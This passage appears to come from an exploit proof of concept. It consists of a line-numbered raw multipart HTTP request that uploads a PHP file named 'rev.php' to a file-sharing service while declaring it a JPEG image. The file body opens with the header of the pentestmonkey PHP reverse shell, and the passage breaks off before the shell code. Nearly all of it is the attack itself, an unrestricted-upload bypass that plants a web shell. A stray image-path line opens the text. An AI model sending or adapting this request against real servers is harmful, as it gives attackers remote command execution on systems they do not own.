 GybghpXXjxfQT5c5Ek6c4BgTof2SizgQ3cf840567fc8cdedd615185e0dd15699b2a48bd3
15
16 -----------------------------3835198070327551149525909​70350
17 Content-Disposition: form-data; name="name"
18
19 rev.php
20 -----------------------------383519807032755114952590970350
21 Content-Disposition: form-data; name="chunk"
22
23 0
24 -----------------------------383519807032755114952590970350
25 Content-Disposition: form-data; name="chunks"
26
27 1
28 -----------------------------383519807032755114952590970350
29 Content-Disposition: form-data; name="upload_session_start"
30
31 1599284853
32 -----------------------------383519807032755114952590970350
33 Content-Disposition: form-data; name="visibility"
34
35 public
36 -----------------------------383519807032755114952590970350
37 Content-Disposition: form-data; name="license"
38
39 all
40 -----------------------------383519807032755114952590970350
41 Content-Disposition: form-data; name="max_download"
42
43 none
44 -----------------------------383519807032755114952590970350
45 Content-Disposition: form-data; name="file"; filename="rev.php"
46 Content-Type: image/jpeg
47
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51 //
52 // This tool may be used for legal purposes only.  Users take full responsibility
53 // for any actions performed using this tool.  The author accepts no liability